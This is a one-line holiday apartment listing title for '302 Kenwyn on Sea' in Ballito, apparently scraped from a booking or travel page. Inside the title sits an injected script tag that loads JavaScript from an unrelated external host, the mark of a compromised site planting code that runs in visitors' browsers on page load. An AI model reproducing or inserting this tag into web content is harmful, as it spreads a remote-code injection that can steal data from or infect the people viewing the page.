 302 Kenwyn on Sea- Luxury Beachfront Getaway Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 5